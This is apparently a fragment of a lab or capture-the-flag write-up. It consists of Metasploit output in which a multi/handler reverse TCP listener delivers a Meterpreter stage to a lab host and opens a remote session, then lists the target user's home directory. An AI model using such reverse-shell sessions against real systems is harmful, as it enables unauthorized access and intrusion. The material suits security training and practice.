 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.11.65.203:5555
[*] Sending stage (175686 bytes) to 10.10.94.137
[*] Meterpreter session 10 opened (10.11.65.203:5555 -> 10.10.94.137:51044) at 2024-06-04 10:20:17 +0800
meterpreter > ls
Listing: Z:\home\puck
=====================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  0     fil   2013-03-06 04:27:00 +0800  .bash_history
100666/rw-rw-rw-  220   fil   2013-03-05 00:49:37 +0800  .bash_logout
100666/rw-rw-rw-  3637  fil   2013-03-05 00:49:37 +0800  .bashrc
040777/rwxrwxrwx  0     dir   2013-03-05 02:13:51 +0800  .cache
040777/rwxrwxrwx  0     dir   2013-03-05 02:16:33 +0800  .config
100666/rw-rw-rw-  55    fil   2013-03-06 04:25:15 +0800  .lesshst
040777/rwxrwxrwx  0     dir   2013-03-05 02:16:33 +0800  .local
100666/rw-rw-rw-  675   fil   2013-03-05 00:49:37 +0800  .profile
100666/rw-rw-rw-  513   fil   2013-03-07 04:23:43 +0800  checksrv.sh
040777/rwxrwxrwx  0     dir   2013-03-05 03:45:00 +0800  web
meterpreter >